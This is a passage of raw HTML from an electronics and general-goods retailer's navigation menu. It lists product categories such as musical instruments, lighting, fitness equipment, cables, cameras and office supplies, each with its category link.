<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-microphone-transmitters-receivers/">Wireless Microphone Transmitters &amp; Receivers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/karaoke-players/">Karaoke Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-cables/">Microphone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-stands/">Microphone Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dj-mixers/">DJ Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/multipurpose-dynamic-microphones/">Multipurpose Dynamic Microphones</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/wind-woodwind-instruments/"><span class="viewall-products-mobile">Wind &amp; Woodwind Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kazoos/">Kazoos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/harmonicas/">Harmonicas</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/keyboards-midi/"><span class="viewall-products-mobile">Keyboards &amp; MIDI</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/accordions/">Accordions</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-benches/">Keyboard Benches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-stands/">Keyboard Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-and-arranger-keyboards/">Portable &amp; Arranger Keyboards</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/drums-percussion/"><span class="viewall-products-mobile">Drums &amp; Percussion</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bar-chimes/">Bar Chimes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/derbakkes/">Derbakkes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-sets/">Drum Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-set-tom-toms/">Drum Set Tom-Toms</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tambourines/">Tambourines</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/stringed-instruments/"><span class="viewall-products-mobile">Stringed Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitars/">Guitars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-violins/">Acoustic Violins</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4764" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4764 dropdown"><a title="Home Improvement" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Home Improvement</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16699" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16699"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/arts-crafts/crafting/"><span class="viewall-products-mobile">Crafting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-bags/">Gift Wrap Bags</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-paper/">Gift Wrap Paper</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-craft-tools/">Paper Craft Tools</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/lighting/"><span class="viewall-products-mobile">Lighting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/disco-ball-lamps/">Disco Ball Lamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-flashlights/">Handheld Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lantern-flashlights/">Lantern Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-bulbs/">LED Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/light-bulbs/">Light Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lighting-accessories/">Lighting Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/desk-lamps/">Desk Lamps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/electrical/"><span class="viewall-products-mobile">Electrical</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-adapters/">Electric Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electrical-multi-outlets/">Electrical Multi-Outlets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/network-and-cable-testers/">Network &amp; Cable Testers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-converters/">Power Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surge-protectors/">Surge Protectors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/safety-security/"><span class="viewall-products-mobile">Safety and Security</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-bell-push-buttons/">Door Bell Push Buttons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-viewers/">Door Viewers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/services/"><span class="viewall-products-mobile">Services</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/services/">Services</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/categories/1?SubCat=96"><span class="viewall-products-mobile">Test, Measure &amp; Inspect</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/products/category/inspection-analysis/">Inspection &amp; Analysis</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4765" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4765 dropdown"><a title="Sports &amp; Outdoors" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Sports &#038; Outdoors</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16703" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16703"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/sports-fitness/"><span class="viewall-products-mobile">Sports &amp; Fitness</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/exercise-bikes/">Exercise Bikes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/stop-watches/">Stop Watches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/treadmills/">Treadmills</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cardio-training/">Cardio Training</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/luggage/luggage-travel-gear/"><span class="viewall-products-mobile">Luggage &amp; Travel Gear</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/carry-on-luggage/">Carry-On Luggage</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/luggage-scales/">Luggage Scales</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/outdoor-recreation/"><span class="viewall-products-mobile">Outdoor Recreation</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/megaphones/">Megaphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/self-balancing-scooters/">Self Balancing Scooters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4769"><a title="Games" href="https://provideolb.com/product-category/video-games/">Games</a></li>
</ul>			</div>
		</div>
				<div class="secondary-nav-menu col electro-animate-dropdown position-relative">
		<ul id="menu-all-departments-menu-2" class="secondary-nav yamm"><li id="menu-item-4760" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4760 dropdown"><a title="Electronics" href="#" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Electronics</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4116"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Computers &amp; Accessories</span></a></strong></h5>
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/AC-and-DC-Adapters">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/DVI-Cables">DVI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-R-Discs">Blank CD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/S-Video-Cables">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Connectors-and-Adapters">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Fiber-Optic-Cables">Fiber Optic Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-RW-Discs">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Telephone-Wires">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Selector-Switch-Boxes">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/HDMI-Cables">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD-RW-Discs">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Video-Converters">Video Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Disc-Cleaners">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/RCA-Cables">RCA Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--R-Discs">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Power-Cables">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Remote-Control-Extenders">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--RW-Discs">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Head-Cleaners">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Repeaters">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Cable-Raceways">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-Media-Products">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Stereo-Jack-Cables">Stereo Jack Cables</a></li>
</ul>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/camera-photo/"><span class="viewall-products-mobile">Camera &amp; Photo</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-mounts-and-clamps">Camera Mounts &amp; Clamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-lighting-umbrellas">Photographic Lighting Umbrellas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-cases">Camera Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/film-cameras">Film Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/complete-tripod-units">Complete Tripod Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photo-background-shooting-tents">Photo Background Shooting Tents</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-flashes">Camera Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/lab-compound-monocular-microscope">Lab Compound Monocular Microscope</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-accessories">Digital Camera Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-film">Photographic Film</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-adapters-and-converters">Camera Lens Adapters &amp; Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/macro-and-ringlight-flashes">Macro &amp; Ringlight Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/binoculars">Binoculars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-battery-grips">Digital Camera Battery Grips</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-microphones">Professional Video Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-caps">Camera Lens Caps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/monopods">Monopods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/bullet-surveillance-cameras">Bullet Surveillance Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-picture-frames">Digital Picture Frames</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-stabilizers">Professional Video Stabilizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-filter-sets">Camera Lens Filter Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/on-camera-video-lights">On-Camera Video Lights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-camcorder-remote-controls">Camera &amp; Camcorder Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-batteries">Camera Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-cameras">Digital Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/spotting-scopes">Spotting Scopes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-hoods">Camera Lens Hoods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/sports-and-action-video-cameras">Sports &amp; Action Video Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-photo-cables">Camera &amp; Photo Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-battery-chargers">Camera Battery Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/hidden-cameras">Hidden Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/telescope-refractors">Telescope Refractors</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/office-products/"><span class="viewall-products-mobile">Office Products</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/office-presentation-pointers">Office Presentation Pointers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/landline-phones">Landline Phones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-organizers">Electronic Organizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-printable-media">Paper &amp; Printable Media</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dry-erase-boards">Dry Erase Boards</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/laser-printer-drums-toners">Laser Printer Drums &amp; Toners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/fax-machines">Fax Machines</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/badge-holders">Badge Holders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/laser-printers">Laser Printers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/financial-business-office-calculators">Financial &amp; Business Office Calculators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/permanent-markers">Permanent Markers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bill-counters">Bill Counters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/monitor-arms-monitor-stands">Monitor Arms &amp; Monitor Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/inkjet-printer-ink">Inkjet Printer Ink</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-lock-boxes">Security Lock Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dictionaries-thesauruses">Dictionaries &amp; Thesauruses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/shredders">Shredders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/mouse-pads">Mouse Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/inkjet-computer-printers">Inkjet Computer Printers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/document-scanners">Document Scanners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/office-presentation-remotes">Office Presentation Remotes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/key-cabinets">Key Cabinets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-foreign-language-translators">Electronic Foreign Language Translators</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Accessories &amp; Supplies</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-r-discs/">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-power-cables/">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/remote-control-extenders/">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-rw-discs/">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-head-cleaners/">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/repeaters/">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/cable-raceways/">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-media-products/">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/stereo-jack-cables/">Stereo Jack Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/ac-and-dc-adapters/">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/dvi-cables/">DVI Cables</a></li>
